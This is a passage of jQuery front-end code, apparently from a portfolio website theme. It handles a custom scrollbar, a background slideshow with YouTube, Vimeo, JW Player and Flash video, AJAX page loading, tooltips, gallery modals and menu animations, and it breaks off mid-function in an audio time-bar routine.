	if($('#contentBoxContainer').height()>$('#contentBox').height())
	{	
		$('#contentBoxScroll .dragcontainer').show();
		$("#contentBoxScroll .dragger").bind('mousedown', setScrollMouseDown).mouseenter(function(){
			$(this).stop().animate({opacity:'.5'}, 300);
		}).mouseleave(function(){
			$(this).stop().animate({opacity:'1'}, 300);
		}); 
		
		if(hasTouch)
			$("#contentBox").bind('touchstart', setScrollMouseDown);
		
		$('#contentBox').mousewheel(function(event, delta) {
			scrollMove(delta);
			return false;
		});
		$('#contentBoxScrollDragger').parent().bind('mousedown', function(evt){
			$(this).find('.dragger').stop().animate({opacity:'.5'}, 300);
			var newpx = evt.pageY-$(this).offset().top-$(this).find('.dragger').height()/2;
			var sbah = $(this).height()-$(this).find('.dragger').height();
			if(newpx<0)
				newpx=0;
			if(newpx>sbah)
				newpx=sbah;
			$(this).find('.dragger').css('top', newpx+'px');
			scrollContentPosition($(this).find('.dragger'),'animate', newpx);
		});
	}else{
		$('#contentBox').unbind('mousewheel');
		$('#contentBoxScroll .dragcontainer').hide();
		scrollUnBinds();
	}
}

function rFalse(event){
	return false;
}

function setScrollMouseDown(s)
{
	if(typeof document.body.style.MozUserSelect!="undefined") //Firefox route
		document.body.style.MozUserSelect="none";
	var obj = $('#contentBoxScrollDragger');
	$(document).bind('selectstart dragstart', rFalse);
	if(!hasTouch)
		var startPositionY = $(obj).position().top;
	else
		var startPositionY = $(obj).offset().top;
	
	var event = window.event;
	if(hasTouch && event.touches.length==1){
		pointY = event.touches[0].pageY;
	}else{
		pointY = s.pageY;
	}
	
	var startMouseFirstY = pointY;
	$(obj).unbind('mousedown');
	$('#contentBox').unbind('touchstart', setScrollMouseDown); 
	$(document).bind('mouseup', setScrollMouseUp);
	$(document).bind('mousemove', {startPositionY:startPositionY, startMouseFirstY:startMouseFirstY}, setScrollMouseMove);
	
	if(hasTouch){
		$(document).unbind('touchmove', setScrollMouseMove);
		$(document).bind('touchmove', {startPositionY:startPositionY, startMouseFirstY:startMouseFirstY}, setScrollMouseMove);
		$(document).bind('touchend', setScrollMouseUp);
	}
}

function setScrollMouseMove(s){
	var obj = $('#contentBoxScrollDragger');
	$(this).find('.dragger').stop().animate({opacity:'.5'}, 300);
	
	var event = window.event;
	if(hasTouch && event.touches.length==1){
		s.preventDefault();
		pointY = event.touches[0].pageY;
	}else
		pointY = s.pageY
	
	if(!hasTouch)
		var drY = s.data.startPositionY + (pointY-s.data.startMouseFirstY);
	else
		var drY = $('#contentBoxScrollDragger').position().top - (pointY-s.data.startMouseFirstY);

	if(drY<0)
		drY=0;
	else if(drY>$(obj).parent().height()-$(obj).height())
		drY=$(obj).parent().height()-$(obj).height();
		
	$(obj).css({top:drY+'px'});
	scrollContentPosition(obj, 'direct', drY);
}

function scrollContentPosition(obj, aniType, dYPosition){ 
	if(dYPosition==null)
		var dY = $(obj).position().top;
	else
		var dY = dYPosition;
	var ch = $('#contentBoxContainer').height()-$('#contentBox').height();
	var sbah = $(obj).parent().height()-$(obj).height();
	var contentPos = (ch/sbah)*dY*-1;

	if(aniType=='animate')
		$('#contentBoxContainer').stop(true).animate({top:contentPos}, {queue:false, duration:300, easing:'easeOutQuad'} );
	else
		$('#contentBoxContainer').stop(true).css({top:contentPos+'px'});
}

function setScrollMouseUp(){
	scrollUnBinds();
	$('#contentBoxScrollDragger').bind('mousedown', setScrollMouseDown);
	if(hasTouch)
		$('#contentBox').bind('touchstart', setScrollMouseDown);
	$(this).find('.dragger').stop().animate({opacity:'1'}, 300);
}
function scrollUnBinds(){
	$(document).unbind('selectstart dragstart', rFalse);
	if(typeof document.body.style.MozUserSelect!="undefined") //Firefox route
		document.body.style.MozUserSelect="";
	$(document).unbind('mousemove', setScrollMouseMove);
	$(document).unbind('mouseup', setScrollMouseUp);
	if(hasTouch){
		$(document).unbind('touchemove', setScrollMouseMove);
		$(document).unbind('touchend', setScrollMouseUp);
	}
}

function scrollMove(dir){
	var movepx=0;
	var dragger = $('#contentBoxScrollDragger');
	
	var sbah = $(dragger).parent().height()-$(dragger).height();
	var ch = (($('#contentBoxContainer').height()-$('#contentBox').height())/sbah)*2;
	
	if(dir==undefined)
		movepx=0;
	else if(dir>0)
		movepx=(sbah/ch)*-1;
	else
		movepx=sbah/ch;
	var newpx = $(dragger).position().top + parseInt(movepx);
	if(newpx<=$(dragger).height()/2)
		newpx = 0;
	if(newpx>=(sbah-$(dragger).height()/2))
		newpx=sbah;
	if(newpx<0)
		newpx=0;
	if(newpx>sbah)
		newpx=sbah;
	newpx = parseInt(newpx);
	$(dragger).animate({top:newpx}, {queue:false, duration:300, easing:'easeOutQuad'} );
	scrollContentPosition(dragger, 'animate', newpx);
}

// Background Image Auto Next
function autoBg(){
	if(bgPaused) return false;
	nextBg();
}

// Background Image Next Button
function nextBg() {
	if(bgRunning) return false;
	clearInterval(bgTimer);
	if(!$('#bgImages li.active').is(':last-child')){
		$('#bgImages li.active').removeClass('active').next().addClass('active');
		runBg();
	}
	else if(loopBg){
		$('#bgImages li.active').removeClass('active').parent().find('li:first-child').addClass('active');
		runBg();
	}
}

// Background Image Prev Button
function prevBg(){
	if(bgRunning) return false;
	clearInterval(bgTimer);
	if(!$('#bgImages li.active').is(':first-child'))
		$('#bgImages li.active').removeClass('active').prev().addClass('active');
	else
		$('#bgImages li.active').removeClass('active').parent().find('li:last-child').addClass('active');
	runBg();
}

// Background Image Pause Button
function pauseBg(){
	if(activePlayer=='youtube')
		ytplayer.stopVideo();
	else if(activePlayer=='vimeo')
		$f(vmplayer).api('pause');
	else if(activePlayer=='jwplayer')
		jwplayer('jwP').pause();
	clearInterval(bgTimer);
	$('#bgControl .play').show();
	$('#bgControl .pause').hide();
	bgPaused = true;
	$('#bgImage img.new').stop();
}

// Background Image Play Button
function playBg(){
	clearInterval(bgTimer);
	$('#bgControl .play').hide();
	$('#bgControl .pause').show();
	bgPaused = false;
	if(activePlayer=='youtube')
		ytplayer.playVideo();
	else if(activePlayer=='vimeo')
		$f(vmplayer).api('play');
	else if(activePlayer=='jwplayer')
		jwplayer('jwP').play();
	else
		nextBg();
}


function videoMute(){
	if(activePlayer=='youtube')
		ytplayer.mute();
	else if(activePlayer=='vimeo')
		$f(vmplayer).api('setVolume',0);
	else if(activePlayer=='jwplayer')
		jwplayer('jwP').setMute(true);
	videoMuted=true;
	setVideoMuteIcon();
}

function videoUnMute(){
	if(activePlayer=='youtube')
		ytplayer.unMute();
	else if(activePlayer=='vimeo')
		$f(vmplayer).api('setVolume',1);
	else if(activePlayer=='jwplayer')
		jwplayer('jwP').setMute(false);
	videoMuted=false;
	setVideoMuteIcon();
}

function setVideoMuteIcon(){
	if(activePlayer=='youtube' || activePlayer=='vimeo' || activePlayer=='jwplayer'){
		if(videoMuted){
			$('#bgControlButtons .soundmute').show();
			$('#bgControlButtons .soundicon').hide();
		}else{
			$('#bgControlButtons .soundmute').hide();
			$('#bgControlButtons .soundicon').show();
		}
	}else{
		$('#bgControlButtons .soundmute').hide();
		$('#bgControlButtons .soundicon').hide();
	}
}


/*Youtube Api Begin*/ 
var tag = document.createElement('script');
tag.src = "http://www.youtube.com/player_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

function onYouTubePlayerAPIReady() {
	ytPlayerReady = true;
}
function onPlayerReady(event) {
	if(!videoPaused)
		event.target.playVideo();
	if(videoMuted)
		videoMute();
	else
		videoUnMute();
}
var done = false;
function onPlayerStateChange(event) {
	if(event.data==YT.PlayerState.ENDED && bgPaused==false)
		nextBg();
	else if(event.data==YT.PlayerState.ENDED && videoLoop)
		event.target.playVideo();
}
function stopVideo() {
	ytplayer.stopVideo();
}
/*Youtube Api End*/ 
  
/*Vimeo Api Begin*/
var vmPlayerReady=false;
var vmplayer;
function vimeoApiReady(player_id){
	vmplayer = player_id;
	vmPlayerReady = true;
	$f(vmplayer).addEvent('finish', vimeoVideoEnded);
	if(!videoPaused)
		$f(vmplayer).api('play');
	if(videoMuted)
		videoMute();
	else
		videoUnMute();
}
function vimeoVideoEnded(player_id){
	vmplayer = player_id;
	if(!bgPaused)
		nextBg();
	else if(videoLoop)
		$f(vmplayer).api('play')
}
/*Vimeo Api End*/  

function getParamsFromUrl(mediaURL){
	var params = new Array();
	var urlSections = mediaURL.split('/');
	var lastSection = urlSections[urlSections.length-1];
	var qmPosition = lastSection.indexOf('?');
	if(mediaURL.indexOf('?')>-1)
		params['vurl'] = mediaURL.substring(0, mediaURL.indexOf('?'));
	else
		params['vurl'] = mediaURL;
		
	if(qmPosition>-1){
		params['v'] = lastSection.substring(0, qmPosition);
		var queryString = lastSection.substring(qmPosition+1);
		var qsSections = queryString.split('&');
		for(var i=0; i<qsSections.length; i++){
			var keyValue = qsSections[i].split('=');
			if(keyValue[0]!=undefined)
				params[keyValue[0]] = keyValue[1];
		}
	}else{
		params['v'] = lastSection;
	}
	return params;
}

function getMediaType(mediaUrl){
	if (mediaUrl.indexOf('youtu.be')>-1 || mediaUrl.indexOf('youtube.com/watch')>-1)
		return 'youtube';
	else if(mediaUrl.indexOf('vimeo.com')>-1)
		return 'vimeo';
	else{
		var extensions = mediaUrl.split('.');
		if(extensions.length>1)
		{
			var qmPosition = extensions[extensions.length-1].indexOf('?');
			if(qmPosition>0)
				var le = extensions[extensions.length-1].substring(0, qmPosition);
			else
				var le = extensions[extensions.length-1]
			le = le.toLowerCase();
			
			if(le=='flv' || le=='f4v' || le=='m4v' || le=='mp4' || le=='mov')
				return 'jwplayer';
			else if(le=='swf')
				return 'flash';
			else
				return '';
		}else
			return '';
	}
}


function bgSoundMute(state){
	if(muteWhilePlayVideo && audioSupport){
		if(state)
			doMute();
		else if(muteAudioChangedBy==''){
			doUnMute();
		}else if(muteAudioChangedBy!=''){
			if(muteAudioChangedStatus=='mute')
				doMute();
			else if(muteAudioChangedStatus=='unmute')
				doUnMute();
		}
	}
}

// Background Image Animation
var activePlayer = 'none';
function runBg(){
	if($('#bgImages li').length<=0)	return false;
	
	activeNo = 0;
	$('#bgImages li').each(function(index, value){
		if($(this).hasClass('active'))
			activeNo = index+1;
	});
	$('#bgControlCount').text(activeNo+'/'+$('#bgImages li').length);
	$('#bgImageWrapper .source').removeClass('new').addClass('old');
	var mediaUrl = $('#bgImages li.active a').attr('href');
	if(getMediaType(mediaUrl)=='youtube' || getMediaType(mediaUrl)=='vimeo' || getMediaType(mediaUrl)=='jwplayer' || getMediaType(mediaUrl)=='flash'){
		if(getMediaType(mediaUrl)=='youtube')
		{
			bgSoundMute(true);
			var mediaParams = getParamsFromUrl(mediaUrl);
			if(ytPlayerReady)
			{
				activePlayer = 'youtube';
				$('#bgImageWrapper').prepend($('<div id="ytVideo"><div id="ytVideoPlayer"></div></div>').addClass('new').addClass('source').css('opacity','0'));
				ytplayer = new YT.Player('ytVideoPlayer', {
				  height: mediaParams['height'],
				  width: mediaParams['width'],
				  videoId: mediaParams['v'],
				  playerVars: {
					controls: 1,
					showinfo: 0 ,
					modestbranding: 1,
					wmode: 'opaque'
				},
				  events: {
					'onReady': onPlayerReady,
					'onStateChange': onPlayerStateChange
				  }
				});
			}
			
			
		}
		else if(getMediaType(mediaUrl)=='vimeo'){
			bgSoundMute(true);
			var mediaParams = getParamsFromUrl(mediaUrl);
			activePlayer = 'vimeo';
			$('#bgImageWrapper').prepend($('<div id="vmVideo"></div>').addClass('new').addClass('source').css('opacity','0'));
			$('#vmVideo').append($('<iframe width="'+mediaParams['width']+'" height="'+mediaParams['height']+'" src="http://player.vimeo.com/video/'+mediaParams['v']+'?api=1&amp;title=0&amp;byline=0&amp;portrait=0&autoplay=0&loop=0&controls=1&player_id=vimeoplayer" frameborder="0" webkitAllowFullScreen allowFullScreen></iframe>').attr('id', 'vimeoplayer'));
			$('#vmVideo iframe').each(function(){
				$f(this).addEvent('ready', vimeoApiReady);
			});
		}else if(getMediaType(mediaUrl)=='jwplayer'){
			bgSoundMute(true);
			var mediaParams = getParamsFromUrl(mediaUrl);
			activePlayer = 'jwplayer';
			$('#bgImageWrapper').prepend($('<div id="jwVideo"><div id="jwP"></div></div>').addClass('new').addClass('source').css('opacity','0'));
			jwplayer('jwP').setup({
				flashplayer: themeURL+'/jwplayer/player.swf',
				autostart: ((videoPaused)?false:true),
				skin: themeURL+'/jwplayer/glow/glow.xml',
				file: mediaParams['vurl'],
				height: mediaParams['height'],
				width: mediaParams['width'],
				events: {
					onComplete: function(event){
						if(bgPaused==false)
							nextBg();
						else if(videoLoop)
							jwplayer('jwP').play();
					}
				}
			 });
			 if(videoMuted)
				videoMute();
			else
				videoUnMute();
		}else if(getMediaType(mediaUrl)=='flash'){
			bgSoundMute(false);
			var mediaParams = getParamsFromUrl(mediaUrl);
			activePlayer = 'flash';
			$('#bgImageWrapper').prepend($('<div id="swfContent"><div id="swfWrapper" width="'+mediaParams['width']+'" height="'+mediaParams['height']+'"><p>You need to <a href="http://www.adobe.com/products/flashplayer/" target="_blank">upgrade your Flash Player</a> to version 10 or newer.</p></div></div>').addClass('new').addClass('source').css('opacity','0'));
			var flashvars = {};  
			var attributes = {};  
			attributes.wmode = "transparent";
			attributes.play = "true";
			attributes.menu = "false";
			attributes.scale = "showall";
			attributes.wmode = "transparent";
			attributes.allowfullscreen = "true";
			attributes.allowscriptaccess = "always";
			attributes.allownetworking = "all";					
			swfobject.embedSWF(mediaParams['vurl'], "swfWrapper", mediaParams['width'], mediaParams['height'], "10", themeURL+'/js/expressInstall.swf', flashvars, attributes);
			
			 if(videoMuted)
				videoMute();
			else
				videoUnMute();
		}
		if(mobileDevice)
			$('#videoExpander').show();
		bgRunning = true;
		clearInterval(bgTimer);
		doSize();
		
		runBgAni();
	}else{
		bgSoundMute(false);
		activePlayer = 'none';
		bgRunning = true;
		showLoading();
		$('#bgImageWrapper').prepend($('<img src="'+$('#bgImages li.active a').attr('href')+'" />').addClass('new source').css('opacity','0'));
		$('#bgImageWrapper img.new').load(function(){
			$(this).css('opacity', '0');
			$(this).attr('width', $(this).width());
			$(this).attr('height', $(this).height());
			doSize();
			clearInterval(bgTimer);
			hideLoading();
			runBgAni();
		}).error(function(){
			bgRunning = false;
			hideLoading();
			nextBg();
		}).dequeue();
		if(mobileDevice)
			$('#videoExpander').hide();
		setVideoMuteIcon();
	}
	
	
}

function runBgAni(){
	clearInterval(bgTimer);
	$('#bgText').stop(true).animate({clip: 'rect(0px, '+$('#bgText').width()+'px, '+($('#bgText').height()+20)+'px, '+$('#bgText').width()+'px)'}, 800 , 'easeOutQuad', function(){
		$('#bgText .headerText').html($('#bgImages li.active h3').text());
		$('#bgText .subText').html($('#bgImages li.active p').text());
		$('#bgText').css('clip','rect(0px, 0px, '+($('#bgText').height()+20)+'px, 0px)');
		$('#bgText').animate({clip: 'rect(0px, '+$('#bgText').width()+'px, '+($('#bgText').height()+20)+'px, 0px'}, 800, 'easeOutQuad');
	});
	
	$('#bgImages li img').stop().animate({opacity:'.4'},500);
	$('#bgImages li.active img').stop().animate({opacity:'1'},500);
	if($('#bgImageWrapper .old').length>0)
	{
		$('#bgImageWrapper .old').stop(true).animate({opacity:0}, 500, function(){
			$(this).remove();
			bgRunning = false;
		});
	}else{bgRunning = false;}
	
	if(!NormalFade){
		$('#bgImageWrapper .new').css('opacity', '1');
		if(activePlayer=='none' && !useFullImage){
			var beforeAniLeft = $('#bgImageWrapper .new').css('left');
			$('#bgImageWrapper .new').css('left', '-'+$('#bgImageWrapper .new').width()+'px');
			$('#bgImageWrapper .new').animate({left:beforeAniLeft},600, 'easeOutQuad');
		}
	}else{
		$('#bgImageWrapper .new').css('opacity', '0');
			$('#bgImageWrapper .new').animate({opacity:'1'},600, 'easeOutQuad');
	}
	setBgTimer();
}

function setBgTimer(){
	if(bgTime>0 && bgPaused==false && activePlayer == 'none')
	bgTimer = setInterval(autoBg, bgTime);
}

// Open Inner Page
function openPage(getURL){
	bie9 = false;
	if ($.browser.msie && parseInt($.browser.version.substr(0,1))<9)
		bie9 = true;
	// Page Loading on Click
	if(mobileDevice){
		if(getURL=='#[playvideo]'){
			if(activePlayer=='youtube' || activePlayer=='vimeo' || activePlayer == 'jwplayer'){
				$('#bgText, #bgImages, #menu-container, #bgControl, #videoExpander, #thumbOpener, #content, #contentBoxScroll').hide();
				if(activePlayer=='youtube')
					ytplayer.playVideo();
				else if(activePlayer=='jwplayer')
					jwplayer('jwP').play();
			}
			return false;
		}else if(activePlayer=='youtube' || activePlayer=='vimeo' || activePlayer == 'jwplayer'){
			if($('#menu-container').is(':hidden'))
			{
				$('#bgText, #bgImages, #menu-container, #bgControl, #videoExpander, #thumbOpener, #content, #contentBoxScroll').show();
				if(activePlayer=='youtube')
					ytplayer.stopVideo();
				else if(activePlayer=='vimeo')
					$f(vmplayer).api('pause');
				else if(activePlayer=='jwplayer')
					jwplayer('jwP').stop();
				var htmldata = $('#bgImageWrapper').html();
				$('#bgImageWrapper').html('');
				$('#bgImageWrapper').html(htmldata);
			}
		}
	}
	if(getURL=='')
		getURL='/';
	if(pageLoading || getURL=='' || getURL.indexOf('gallery[')>-1 || getURL.substr(0,1)=='#') return false;
	var pageLoadingURL = $.trim(getURL);
	pageLoading = true;
	$(document).unbind('contentPageReady');
	$('#contentBoxContainer').error(function(){
		alert('page not found');
		pageLoading = false;
	});

	if(typeof _gaq != 'undefined'){
		var suburl = pageLoadingURL;
		if(suburl=='/' || suburl == '//') suburl = '';
		suburl = window.location.pathname+suburl;
		_gaq.push(['_trackPageview', suburl]);
	}
	
	if($('#contentBoxContainer').html()=='')
	{
			if(frontPage!='' && pageLoadingURL=='/')
			{
				showLoading();
				pageLoadingURL = frontPage;
				$('#contentBoxContainer').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=page', pageLoadReady);
				if(!bie9) $('title').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=title', titleOnLoaded);
				setShareURL(pageLoadingURL);
			}else if(!(pageLoadingURL=='/' || pageLoadingURL=='//')){
				showLoading();
				$('#contentBoxContainer').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=page', pageLoadReady);
				if(!bie9) $('title').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=title', titleOnLoaded);
				setShareURL(pageLoadingURL);
			}else{
			pageLoading = false;
			showBgCaption = true;
			if(!bie9) $('title').html(defaultTitle);
			setShareURL(defaultURL);
			}
	}else{
		$('#contentBoxScroll').animate({opacity:'0', marginTop:-200}, 600, 'easeOutExpo');
		$('#content').animate({opacity:'0', marginTop:-200}, 600, 'easeOutExpo', function(){
			$('#content, #contentBoxScroll').hide();
			if(!(pageLoadingURL=='/' || pageLoadingURL=='//')){
				showLoading();
				$('#contentBoxContainer').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=page', pageLoadReady);
				if(!bie9) $('title').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=title', titleOnLoaded);
				setShareURL(pageLoadingURL);
			}else{
				if(frontPage!='' && pageLoadingURL=='/'){
					showLoading();
					pageLoadingURL = frontPage;
					$('#contentBoxContainer').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=page', pageLoadReady);
					if(!bie9) $('title').load(pageLoadingURL+addionalCharacter(pageLoadingURL)+'info=title', titleOnLoaded);
					setShareURL(pageLoadingURL);
				}else{
					$('#contentBoxContainer').html('');
					if(!bie9) $('title').html(defaultTitle);
					setShareURL(defaultURL);
					pageLoading = false;
					showBgCaption = true;
				}
			}
			setCaptionPosition();
		});
	}
	setCaptionPosition();
	return false;
}

function titleOnLoaded(response, status, xhr){
	if(status=='error')
		$('title').html(response);
}

function pageLoadReady(response, status, xhr){
	if(status=='error')
		$('#contentBoxContainer').html(response);
	pageLoading = false;
	var imageTotal = $('#contentBoxContainer img').length;
    var imageCount = 0;
	if(imageTotal>0)
	{
		$('#contentBoxContainer img').load(function(){
			if(++imageCount == imageTotal){
				pageLoaded();
				return true;
			}
		}).error(function(){
			if(++imageCount == imageTotal){
				pageLoaded();
				return true;
			}
		});
	}else{
		pageLoaded();
	}
}

// Inner Page Loaded Actions
function pageLoaded(){
	jQuery.event.trigger("contentPageReady", null, document, false, null);	
	hideLoading();
	showBgCaption = false;
	setCaptionPosition();
	pageLoading = false;
	
	$('#content').show().css({opacity:'1'});
	
	$('#contentBoxScroll').show().css({opacity:'0', marginTop:'200px'});
	$('#content').show().css({opacity:'0', marginTop:'200px'});
		setContentHeight();
		$('#contentBoxScrollDragger').css('top', '0px');
		setScroll();
	$('#content, #contentBoxScroll').stop(true).delay(500).animate({opacity:'1', marginTop:0}, 600, 'easeOutExpo');
	$('#contentBoxContainer').css('top', '0px');
	$('#contentBoxScrollDragger').css('top', '0px');
	
	$('#contentBox a').mouseover(function(){
		if(audioSupport)
			btnSound.play();
	});
	
	if(jQuery.isFunction(acp_initialise)) 
		acp_initialise();
	
	// Set click sound to all links
	$('#contentBox .blogTop a').click(function(){
		$('#content').stop().animate({scrollTop:0}, 1000, 'easeOutExpo');
	});
	
	// Toggle Button
	$('div.sh_toggle_text').click( function(){
		$(this).parent().find(".sh_toggle_content").slideToggle("slow");
			$(this).toggleClass("sh_toggle_text_opened");
			doSize();
		}
	); 
	
	// Set Tips
	$('#contentBoxContainer .meta-links a, #contentBox .tip').hover(function(){
		if($(this).attr('tips-id')==undefined)
			$(this).attr('tips-id', 'tips-'+randomString(5));
		var tipsID = $(this).attr('tips-id');
		if($('#'+tipsID).length==0){
			var pos = $(this).position();
			$('#contentBoxContainer').append($('<div id="'+tipsID+'" class="meta-tips">'+$(this).attr('rel')+'<span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="10" height="10"><polygon points="0,0 10,0 10,10" /></svg></span></div>'));
			$('#'+tipsID).css({top:(pos.top-$('#'+tipsID).height()-21)+'px', opacity:'0', left:(pos.left-$('#'+tipsID).width()-20+$(this).width()/2)+'px'});
		}
		$('#'+tipsID).stop().delay(100).animate({opacity:'1'});
	}, function(){
		var tipsID = $(this).attr('tips-id');
		$('#'+tipsID).stop().delay(100).animate({opacity:'0'}, function(){
			$(this).remove();
		});
	});
	
	// Form Focus
	$('#contentBox .dform input[type=text], #contentBox .dform select, #contentBox .dform textarea').focus(function(){
		$(this).parent().addClass('dFormInputFocus');
	}).blur(function(){
		$(this).parent().removeClass('dFormInputFocus');
	});
	
	// Button Animation
	$('#contentBox .buttonSmall, #contentBox .buttonMedium').hover(function(){
		$(this).stop().animate({opacity:'.50'}, 400);
	}, function(){
		$(this).stop().animate({opacity:'1'}, 400);
	});
	
	//Filter
	var $applications = $('#contentBox .portfolioitems');
	var $data = $applications.clone();
	
	$('#contentBox .portfolioFilter li a').click(function(e) {
		var dataValue = $(this).parent().attr('data-value');
		if (dataValue=='all'){
			var $filteredData = $data.find('li');
		} else {
			var $filteredData = $data.find('li[data-type~="cat' + dataValue + '"]');
		}

		// finally, call quicksand
		$applications.quicksand($filteredData, {
		  duration: 800,
		  easing: 'easeInOutQuad',
		  enhancement: function(){ 
			setImageModal(); 
			setImageAnimations();
			}
		}, function(){
			//
		});
	});
	
	setImageModal(); 
	setImageAnimations();
}

function setImageModal(){
	var modalid = randomString(5);
	$('#contentBox .image_frame a img').not('.nomodal').parent().attr('rel','gallery[photo'+modalid+']');
	$('#contentBox a[rel^="gallery["]').not('.nomodal').click(function(){
		if(tempThumbs=='')
			tempThumbs = $('#bgImages').html();
		if(tempActive=='')
			tempActive = $('#bgImage').html();
		tempbgPaused = bgPaused;
		pauseBg();		
		$('#bgImages li').remove();
		ytplayer = null;
		$('#contentBox a[rel="'+$(this).attr('rel')+'"]').not('.nomodal').each(function(){
			var addCaption = '';
			var addDescription = '';
			if($.trim($(this).find('img').attr('title'))!='')
				addCaption = '<h3>'+$.trim($(this).find('img').attr('title'))+'</h3>';
			if($.trim($(this).find('img').attr('alt'))!='')
				addDescription = '<p>'+$.trim($(this).find('img').attr('alt'))+'</p>';
			$('#bgImages').append($('<li><a href="'+$(this).attr('href')+'"><img class="thumb" src="'+$(this).find('img').attr('src')+'" /></a>'+addCaption+addDescription+'</li>'));
		});
		galleryThumbs($(this).attr('href'), 'fit');
		return false;
	});
}

function setImageAnimations(){
	// Image Animation
	$('#contentBox .image_frame a img').each(function(){
		// Set First Position and Size for Image Hover
		$(this).parent().find('.hoverWrapperBg').css({width:$(this).width()+'px', height:$(this).height()+'px', opacity:'0'});
		$(this).parent().find('.hoverWrapper').css({width:$(this).width()+'px', height:$(this).height()+'px'});
		$(this).parent().find('.hoverWrapper h3, .hoverWrapper .enter-text').css({opacity:'0'});
		$(this).parent().find('.hoverWrapper span').css({opacity:'0'})
		$(this).parent().find('.hoverWrapper span.link').click(function(event){
			event.preventDefault();
			event.stopImmediatePropagation();
			window.location = $(this).attr('rel');
			return false;
		});
		$(this).parent().click(function(event){
			event.stopPropagation();
		});
		// Set Image Hover Animation
		if(!mobileDevice){
			$(this).parent().parent().hover(imageAniHover, imageAniHout);
		}else{
			$(this).parent().click(function(event){
				if(parseInt($(this).parent().find('.hoverWrapper span.link').css('opacity'))==1){
					//$(this).find('> a').trigger('click');
				}
				else{
					event.preventDefault();
					event.stopImmediatePropagation();
					imageAniHover(event, this);
					return false;
				}
			});
		}
	});
}
function imageAniHover(event, obj){
	obj = (obj==undefined)?this:obj;
	event.stopPropagation();
	$(obj).find('.modal, .modalVideo').stop().delay(100).animate({opacity:'1', bottom:15}, 100 );
	$(obj).find('.link').stop().animate({opacity:'1', bottom:15}, 100);
	$(obj).find('.hoverWrapperBg').stop().animate({opacity:'.50'}, 400);
	$(obj).find('.hoverWrapper h3').stop().delay(100).animate({opacity:'1'}, 300);
	$(obj).find('.hoverWrapper .enter-text').stop().delay(200).animate({opacity:'1'}, 300);
}
function imageAniHout(event, obj){
	obj = (obj==undefined)?this:obj;
	event.stopPropagation();
	$(obj).find('.modal, .modalVideo').stop().delay(100).animate({opacity:'0', bottom:5}, 100);
	$(obj).find('.link').stop().animate({opacity:'0', bottom:5}, 100);
	$(obj).find('.hoverWrapperBg').stop().animate({opacity:'0'}, 400);
	$(obj).find('.hoverWrapper h3').stop().animate({opacity:'0'}, 300);
	$(obj).find('.hoverWrapper .enter-text').stop().animate({opacity:'0'}, 300);
};

// Close Sub Menu
function closeSubMenu(menuID){
	if(menuID=="undefined"){
		$('#mainmenu ul li[id='+menuID+'] ul').each(function(){
			//$(this).animate({clip: 'rect(0px, 0px, '+$(this).attr('firstheight')+'px, 0px)', left:parseInt($(this).attr('firstleft'))}, 300, 'easeOutQuad', function(){
			$(this).animate({width: '0px', left:parseInt($(this).attr('firstleft'))}, 300, 'easeOutQuad', function(){
				//$(this).hide();
			});
		});
	}else{
		$('#mainmenu ul li:not([id='+menuID+']) ul').each(function(){
			//$(this).animate({clip: 'rect(0px, 0px, '+$(this).attr('firstheight')+'px, 0px)', left:parseInt($(this).attr('firstleft'))}, 300, 'easeOutQuad', function(){
			$(this).animate({width: '0px', left:parseInt($(this).attr('firstleft'))}, 300, 'easeOutQuad', function(){
				//$(this).hide();
			});
		});
		//$('#mainmenu ul li[id='+menuID+'] ul').show().stop(true,true).delay(300).animate({left:parseInt($('#mainmenu ul li[id='+menuID+'] ul').attr('firstleft')), clip: 'rect(0px, '+$('#mainmenu ul li[id='+menuID+'] ul').attr('firstwidth')+'px, '+$('#mainmenu ul li[id='+menuID+'] ul').attr('firstheight')+'px, 0px)'}, 300, 'easeOutQuad');
		$('#mainmenu ul li[id='+menuID+'] ul').stop(true).delay(300).animate({left:parseInt($('#mainmenu ul li[id='+menuID+'] ul').attr('firstleft')), width: $('#mainmenu ul li[id='+menuID+'] ul').attr('firstwidth')+'px'}, 300, 'easeOutQuad');
	}
}

// Main Menu Item over Animation
function menuItemOver(obj){
	clearTimeout(menuTimer);			
	if(audioSupport)
		btnSound.play();
}

// Main Menu Show Animation
function showMenu(){
	$('ul.menu > li').each(function(i,el){
		$(el).find('> a').hover(function(event){

			clearTimeout(subMenuTimer);
			closeSubMenu($(this).parent().attr('id')); 
			menuItemOver(this);
		}, function(){
			subMenuTimer = setTimeout(closeSubMenu, menuTime);
		});
	});
	
	$('#mainmenu ul li ul li a').each(function(i,el){
		$(this).hover(function(event){
			clearTimeout(subMenuTimer);
			$(this).closest('.sub-menu').parent().addClass('active');
			menuItemOver(this);
			closeSubMenu($(this).closest('.sub-menu').parent().attr('id'));
		}, function(){
			$(this).closest('.sub-menu').parent().removeClass('active');
			$(this).parent().parent().parent().removeClass('active');
			subMenuTimer = setTimeout(closeSubMenu, menuTime);
		}).click(function(event){
			closeSubMenu();
		});
	});
}

function setCaptionPosition(){
	if(showBgCaption)
		$('#bgText div').stop().animate({opacity:'1'}, 500, 'easeOutQuad');
	else
		$('#bgText div').stop().animate({opacity:'0'}, 500, 'easeOutQuad');
}

/*Time Bar*/
function playerBarMouseDown(event){
	$(document).bind('selectstart dragstart', rFalse);
	var firstX = event.pageX-$('#playerBar').offset().left;
	setBarPosition(firstX);
	$(document).bind('mousemove', {pageX:event.pageX, firstWidth:firstX}, playerMouseMove);
	$(document).bind('mouseup', playerMouseUp);
	$('#playerBar').unbind('mousedown', playerBarMouseDown);
}
function playerMouseMove(event){
	var newWidth = event.data.firstWidth+(event.pageX-event.data.pageX);
	if(newWidth<0)
		newWidth=0;
	if(newWidth>$('#playerBar').width())
		newWidth=$('#playerBar').width();
	
	setBarPosition(newWidth);
}
function playerMouseUp(event){
	$(document).unbind('selectstart dragstart', rFalse);
	$(document).unbind('mousemove', playerMouseMove);
	$(document).unbind('mouseup', playerMouseUp);
	$('#playerBar').bind('mousedown', playerBarMouseDown);
}
function setBarPosition(barX){
	if(!myAudio.paused){
